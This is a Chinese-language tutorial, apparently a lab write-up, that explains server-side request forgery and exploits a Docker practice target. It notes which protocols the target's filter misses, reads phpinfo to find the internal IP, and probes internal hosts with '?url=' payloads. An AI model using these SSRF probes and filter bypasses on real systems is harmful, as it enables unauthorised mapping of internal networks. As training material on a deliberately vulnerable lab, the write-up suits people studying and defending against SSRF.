ssrf简介

ssrf(server - side request forgery,服务器端请求伪造)是一种网络安全漏洞,攻击者利用目标服务器的漏洞,构造恶意请求,让服务器代替攻击者去访问其他内部或外部资源,从而实现攻击目的。以下是关于 ssrf 的详细介绍:

原理

- ssrf 漏洞通常发生在服务器端应用程序中,这些应用程序会根据用户的输入或其他条件发起对其他服务器或资源的请求。攻击者通过构造精心设计的请求,篡改目标服务器的请求参数,使得服务器发送请求到攻击者指定的目标,而这个目标可能是内部网络中的敏感服务器、外部的恶意服务器或者是一些受限制的资源。

攻击方式

- 探测内部网络信息:攻击者可以利用 ssrf 漏洞让目标服务器去访问内部网络中的其他服务器,通过分析响应信息来获取内部网络的拓扑结构、服务器列表、端口开放情况等信息,为进一步攻击做准备。

- 攻击内部服务:如果内部网络中的某些服务存在漏洞,攻击者可以利用 ssrf 漏洞让目标服务器向这些服务发送恶意请求,从而触发漏洞,实现对内部服务的攻击,如获取敏感数据、执行命令等。

- 发起中间人攻击:攻击者可以将目标服务器作为中间人,通过 ssrf 漏洞让其向外部服务器发送请求,并在请求过程中篡改请求内容或窃取响应信息,从而实现对通信过程的监听和篡改。

- 利用第三方服务进行攻击:有些应用程序会调用第三方服务来完成某些功能,攻击者可以利用 ssrf 漏洞篡改对第三方服务的请求,让目标服务器向第三方服务发送恶意请求,利用第三方服务的漏洞来实现攻击目的。





项目部署

首先下载web-ssrfme.zip,然后放到虚拟机内,unzip解压,然后cd到含有docker-compose.yml文件夹目录下输入指令进行拖拽docker镜像

docker-compose up -d



访问网站





发现漏洞



源码中过滤了file协议、dict协议、127.0.0.1和localhost

但没有过滤http协议和gopher协议我们使用http协议进行内网主机存活探测。

?url=https://www.baidu.com



代码中我们还可以查看phpinfo的信息

?info



查看该页面信息发现当前主机的内网ip为172.18.0.3

探测该网段上存活的主机

?url=172.18.0.1:80



?url=172.18.0.2:80



